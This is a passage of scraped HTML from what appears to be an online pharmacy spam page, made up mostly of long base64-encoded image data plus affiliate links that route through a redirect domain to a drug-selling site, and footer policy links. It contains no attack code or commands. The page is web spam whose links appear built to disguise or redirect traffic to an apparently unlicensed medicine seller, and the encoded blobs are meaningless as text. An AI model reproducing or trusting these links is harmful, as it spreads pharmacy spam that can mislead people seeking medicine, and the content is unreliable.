ARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\">Contact<\/a><\/li>\r\n<li><a 